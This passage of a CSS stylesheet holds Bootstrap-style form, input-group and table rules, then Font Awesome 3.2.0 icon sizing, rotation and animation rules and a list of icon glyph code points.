line-height: 0;
}
.controls-row:after {
clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
cursor: not-allowed;
background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
border-color: #c09853;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
border-color: #a47e3c;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
color: #c09853;
background-color: #fcf8e3;
border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
border-color: #b94a48;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
border-color: #953b39;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
color: #b94a48;
background-color: #f2dede;
border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
border-color: #468847;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
border-color: #356635;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
color: #468847;
background-color: #dff0d8;
border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
border-color: #3a87ad;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
border-color: #2d6987;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
color: #3a87ad;
background-color: #d9edf7;
border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
color: #b94a48;
border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
border-color: #e9322d;
-webkit-box-shadow: 0 0 6px #f8b9b7;
-moz-box-shadow: 0 0 6px #f8b9b7;
box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
padding: 19px 20px 20px;
margin-top: 20px;
margin-bottom: 20px;
background-color: #f5f5f5;
border-top: 1px solid #e5e5e5;
*zoom: 1;
}
.form-actions:before,
.form-actions:after {
display: table;
content: "";
line-height: 0;
}
.form-actions:after {
clear: both;
}
.help-block,
.help-inline {
color: #595959;
}
.help-block {
display: block;
margin-bottom: 10px;
}
.help-inline {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
vertical-align: middle;
padding-left: 5px;
}
.input-append,
.input-prepend {
display: inline-block;
margin-bottom: 10px;
vertical-align: middle;
font-size: 0;
white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
position: relative;
margin-bottom: 0;
*margin-left: 0;
vertical-align: top;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
display: inline-block;
width: auto;
height: 20px;
min-width: 16px;
padding: 4px 5px;
font-size: 14px;
font-weight: normal;
line-height: 20px;
text-align: center;
text-shadow: 0 1px 0 #ffffff;
background-color: #eeeeee;
border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
vertical-align: top;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-append .active,
.input-prepend .active {
background-color: #a9dba9;
border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
margin-left: 0;
}
input.search-query {
padding-right: 14px;
padding-right: 4px \9;
padding-left: 14px;
padding-left: 4px \9;
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.form-search .input-append .search-query {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
padding-left: 0;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
float: left;
margin-right: 3px;
margin-left: 0;
}
.control-group {
margin-bottom: 10px;
}
legend + .control-group {
margin-top: 20px;
-webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
margin-bottom: 20px;
*zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
display: table;
content: "";
line-height: 0;
}
.form-horizontal .control-group:after {
clear: both;
}
.form-horizontal .control-label {
float: left;
width: 160px;
padding-top: 5px;
text-align: right;
}
.form-horizontal .controls {
*display: inline-block;
*padding-left: 20px;
margin-left: 180px;
*margin-left: 0;
}
.form-horizontal .controls:first-child {
*padding-left: 180px;
}
.form-horizontal .help-block {
margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
margin-top: 10px;
}
.form-horizontal .form-actions {
padding-left: 180px;
}
#content table,
#content th,
#content td {
border: 1px solid #dddddd;
}
#content table {
max-width: 100%;
background-color: transparent;
border-collapse: collapse;
border-spacing: 0;
}
#content table {
width: 100%;
margin-bottom: 20px;
}
#content table td,
#content table th {
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-width: 0 1px 1px 0;
}
#content table thead th {
vertical-align: bottom;
}
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
border-top: 0;
}
table tbody + tbody {
border-top: 2px solid #dddddd;
}
table .table {
background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
padding: 4px 5px;
}
.table-bordered {
border: 1px solid #dddddd;
border-collapse: separate;
*border-collapse: collapse;
border-left: 0;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.table-bordered th,
.table-bordered td {
border-left: 1px solid #dddddd;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
-webkit-border-bottom-left-radius: 0;
-moz-border-radius-bottomleft: 0;
border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
-webkit-border-bottom-right-radius: 0;
-moz-border-radius-bottomright: 0;
border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
background-color: #f9f9f9;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
display: table-cell;
float: none;
margin-left: 0;
}
.table td.span1,
.table th.span1 {
float: none;
width: 44px;
margin-left: 0;
}
.table td.span2,
.table th.span2 {
float: none;
width: 124px;
margin-left: 0;
}
.table td.span3,
.table th.span3 {
float: none;
width: 204px;
margin-left: 0;
}
.table td.span4,
.table th.span4 {
float: none;
width: 284px;
margin-left: 0;
}
.table td.span5,
.table th.span5 {
float: none;
width: 364px;
margin-left: 0;
}
.table td.span6,
.table th.span6 {
float: none;
width: 444px;
margin-left: 0;
}
.table td.span7,
.table th.span7 {
float: none;
width: 524px;
margin-left: 0;
}
.table td.span8,
.table th.span8 {
float: none;
width: 604px;
margin-left: 0;
}
.table td.span9,
.table th.span9 {
float: none;
width: 684px;
margin-left: 0;
}
.table td.span10,
.table th.span10 {
float: none;
width: 764px;
margin-left: 0;
}
.table td.span11,
.table th.span11 {
float: none;
width: 844px;
margin-left: 0;
}
.table td.span12,
.table th.span12 {
float: none;
width: 924px;
margin-left: 0;
}
.table tbody tr.success > td {
background-color: #dff0d8;
}
.table tbody tr.error > td {
background-color: #f2dede;
}
.table tbody tr.warning > td {
background-color: #fcf8e3;
}
.table tbody tr.info > td {
background-color: #d9edf7;
}
.table-hover tbody tr.success:hover > td {
background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover > td {
background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover > td {
background-color: #faf2cc;
}
.table-hover tbody tr.info:hover > td {
background-color: #c4e3f3;
}
/*!
*  Font Awesome 3.2.0
*  the iconic font designed for Bootstrap
*  ------------------------------------------------------------------------------
*  The full suite of pictographic icons, examples, and documentation can be
*  found at http://fontawesome.io.  Stay up to date on Twitter at
*  http://twitter.com/fontawesome.
*
*  License
*  ------------------------------------------------------------------------------
*  - The Font Awesome font is licensed under SIL OFL 1.1 -
*    http://scripts.sil.org/OFL
*  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
*    http://opensource.org/licenses/mit-license.html
*  - Font Awesome documentation licensed under CC BY 3.0 -
*    http://creativecommons.org/licenses/by/3.0/
*  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
*    "Font Awesome by Dave Gandy - http://fontawesome.io"
*
*  Author - Dave Gandy
*  ------------------------------------------------------------------------------
*  Email: dave@fontawesome.io
*  Twitter: http://twitter.com/byscuits
*  Work: Lead Product Designer @ Kyruus - http://kyruus.com
*/
/* FONT PATH
* -------------------------- */
/* FONT AWESOME CORE
* -------------------------- */
[class^="icon-"],
[class*=" icon-"] {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
*margin-right: .3em;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
text-decoration: inherit;
display: inline;
cursor: hand; cursor: pointer;
speak: none;
margin:0;
font-family:fontawesome;
}
/* makes the font 33% larger relative to the icon container */
.icon-large:before {
vertical-align: -10%;
font-size: 1.3333333333333333em;
}
/* makes sure icons active on rollover in links */
a [class^="icon-"],
a [class*=" icon-"] {
/* display: inline;*/
}
/* increased font size for icon-large */
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
display: inline-block;
width: 1.1428571428571428em;
text-align: right;
padding-right: 0.2857142857142857em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
width: 1.4285714285714286em;
}
.icons-ul {
margin-left: 2.142857142857143em;
list-style-type: none;
}
.icons-ul > li {
position: relative;
}
.icons-ul .icon-li {
position: absolute;
left: -2.142857142857143em;
width: 2.142857142857143em;
text-align: center;
line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
display: none;
}
.icon-muted {
color: #eeeeee;
}
.icon-light {
color: #ffffff;
}
.icon-dark {
color: #333333;
}
.icon-border {
border: solid 1px #eeeeee;
padding: .2em .25em .15em;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.icon-half {
font-size: 1.2em;
}
.icon-2x {
font-size: 2em;
}
.icon-2x.icon-border {
border-width: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.icon-3x {
font-size: 3em;
}
.icon-3x.icon-border {
border-width: 3px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.icon-4x {
font-size: 4em;
}
.icon-4x.icon-border {
border-width: 4px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.icon-5x {
font-size: 5em;
}
.icon-5x.icon-border {
border-width: 5px;
-webkit-border-radius: 7px;
-moz-border-radius: 7px;
border-radius: 7px;
}
.icon-6x {
font-size: 6em;
}
.icon-6x.icon-border {
border-width: 6px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.icon-7x {
font-size: 7em;
}
.icon-7x.icon-border {
border-width: 7px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
.icon-8x {
font-size: 8em;
}
.icon-8x.icon-border {
border-width: 8px;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
.icon-9x {
font-size: 9em;
}
.icon-9x.icon-border {
border-width: 9px;
-webkit-border-radius: 11px;
-moz-border-radius: 11px;
border-radius: 11px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
margin-left: .3em;
}
/* BOOTSTRAP SPECIFIC CLASSES
* -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="icon-"],
[class*=" icon-"] {
display: inline-block;
width: auto;
height: auto;
line-height: normal;
vertical-align: baseline;
background-image: none;
background-position: 0% 0%;
background-repeat: repeat;
margin-top: 0;
}
/* more sprites.less reset */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
background-image: none;
}
/* keeps Bootstrap styles with and without icons the same */
.btn [class^="icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-pills [class^="icon-"],
.nav-tabs [class*=" icon-"],
.nav-pills [class*=" icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-pills [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-left: .2em;
}
/* EXTRAS
* -------------------------- */
/* Stacked and layered icon */
.icon-stack {
position: relative;
display: inline-block;
width: 3em;
height: 3em;
line-height: 3em;
vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
display: block;
text-align: center;
position: absolute;
width: 100%;
height: 100%;
font-size: 1.5em;
line-height: inherit;
*line-height: 2em;
}
.icon-stack .icon-stack-base {
font-size: 3em;
*line-height: 2em;
}
/* Animated rotating icon */
.icon-spin {
display: inline-block;
-moz-animation: spin 2s infinite linear;
-o-animation: spin 2s infinite linear;
-webkit-animation: spin 2s infinite linear;
animation: spin 2s infinite linear;
}
a .icon-spin {
display: inline-block;
text-decoration: none;
}
@-moz-keyframes spin {
0% {
-moz-transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
}
}
@-o-keyframes spin {
0% {
-o-transform: rotate(0deg);
}
100% {
-o-transform: rotate(359deg);
}
}
@-ms-keyframes spin {
0% {
-ms-transform: rotate(0deg);
}
100% {
-ms-transform: rotate(359deg);
}
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(359deg);
}
}
/* Icon rotations and mirroring */
.icon-rotate-90:before {
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-ms-transform: rotate(90deg);
-o-transform: rotate(90deg);
transform: rotate(90deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);
transform: rotate(180deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
-webkit-transform: rotate(270deg);
-moz-transform: rotate(270deg);
-ms-transform: rotate(270deg);
-o-transform: rotate(270deg);
transform: rotate(270deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
-webkit-transform: scale(-1, 1);
-moz-transform: scale(-1, 1);
-ms-transform: scale(-1, 1);
-o-transform: scale(-1, 1);
transform: scale(-1, 1);
}
.icon-flip-vertical:before {
-webkit-transform: scale(1, -1);
-moz-transform: scale(1, -1);
-ms-transform: scale(1, -1);
-o-transform: scale(1, -1);
transform: scale(1, -1);
}
/* ensure rotation occurs inside anchor tags */
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
display: inline-block;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.icon-goodreads:before { content: '\e821'; } /* '&#59425;' */
.icon-wallet:before { content: '\eab7'; } /* '&#60087;' */
.icon-music:before { content: '\e89d'; } /* '&#59549;' */
.icon-search:before { content: '\e89e'; } /* '&#59550;' */
.icon-mail:before { content: '\e89f'; } /* '&#59551;' */
.icon-mail-alt:before { content: '\e8a0'; } /* '&#59552;' */
.icon-heart:before { content: '\e8a1'; } /* '&#59553;' */
.icon-heart-empty:before { content: '\e800'; } /* '&#59392;' */
.icon-star:before { content: '\e803'; } /* '&#59395;' */
.icon-star-empty:before { content: '\e804'; } /* '&#59396;' */
.icon-star-half:before { content: '\e808'; } /* '&#59400;' */
.icon-star-half-alt:before { content: '\e812'; } /* '&#59410;' */
.icon-user:before { content: '\e813'; } /* '&#59411;' */
.icon-users:before { content: '\e818'; } /* '&#59416;' */
.icon-male:before { content: '\e819'; } /* '&#59417;' */
.icon-female:before { content: '\e81a'; } /* '&#59418;' */
.icon-video:before { content: '\e81b'; } /* '&#59419;' */
.icon-videocam:before { content: '\e81c'; } /* '&#59420;' */
.icon-picture:before { content: '\e81d'; } /* '&#59421;' */
.icon-camera:before { content: '\e81e'; } /* '&#59422;' */
.icon-camera-alt:before { content: '\e81f'; } /* '&#59423;' */
.icon-th-large:before { content: '\e8a2'; } /* '&#59554;' */
.icon-th:before { content: '\e8a3'; } /* '&#59555;' */
.icon-th-list:before { content: '\e8a4'; } /* '&#59556;' */
.icon-ok:before { content: '\e8a5'; } /* '&#59557;' */
.icon-ok-circled:before { content: '\e8a6'; } /* '&#59558;' */
.icon-ok-circled2:before { content: '\e8a7'; } /* '&#59559;' */
.icon-ok-squared:before { content: '\e805'; } /* '&#59397;' */
.icon-cancel:before { content: '\e806'; } /* '&#59398;' */
.icon-cancel-circled:before { content: '\e807'; } /* '&#59399;' */
.icon-cancel-circled2:before { content: '\e809'; } /* '&#59401;' */
.icon-plus:before { content: '\e811'; } /* '&#59409;' */
.icon-plus-circled:before { content: '\e814'; } /* '&#59412;' */
.icon-plus-squared:before { content: '\e820'; } /* '&#59424;' */
.icon-plus-squared-alt:before { content: '\eb21'; } /* '&#60193;' */
.icon-minus:before { content: '\e822'; } /* '&#59426;' */
.icon-minus-circled:before { content: '\e823'; } /* '&#59427;' */
.icon-minus-squared:before { content: '\e824'; } /* '&#59428;' */
.icon-minus-squared-alt:before { content: '\e825'; } /* '&#59429;' */
